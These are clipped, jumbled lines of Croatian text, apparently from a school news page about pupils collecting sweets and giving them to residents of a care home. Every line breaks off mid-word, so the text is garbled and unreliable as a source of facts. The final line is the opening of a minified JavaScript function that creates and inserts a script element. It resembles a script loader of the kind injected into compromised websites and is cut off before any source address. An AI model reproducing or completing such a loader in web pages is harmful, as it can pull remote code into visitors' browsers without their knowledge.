
čiji su okusi zadovoljili i najzahtjevnije nepce. Cijeli
pripremljenim delicijama, uživali i u druženju s prijatelj
Ove godine nastavili smo tradiciju darivanja korisnika
Naši učenici vrijedno su sakupili slastice uz pomoć ku
Učenice Lea Marinović (3.a) i Elena Kaurić (3.b) preda
zadržale u ugodnom druženju s korisnicima Doma.
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getEle